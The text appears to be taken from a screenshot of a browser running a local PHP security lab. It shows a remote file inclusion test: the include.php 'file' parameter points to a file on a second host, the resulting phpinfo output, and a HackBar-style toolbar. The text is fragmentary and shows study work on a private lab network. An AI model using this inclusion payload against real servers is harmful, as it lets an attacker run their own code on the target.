 不安全 10.211.55.2/lesson/include/include.php?file=http://10.211.55.5/info.txt
应用 Google 翻译 百度一下,你就知道 哔哩哔哩 (゜-゜)つ... Cl4y's Secret 琉璃神社★分享
PHP Version 7.1.33
System Darwin zhushunyudembp
8019.80.24~20/RELEAS
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Requ
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.211.55.2/lesson/include/include.php?file=http://10.211.55.5/info.txt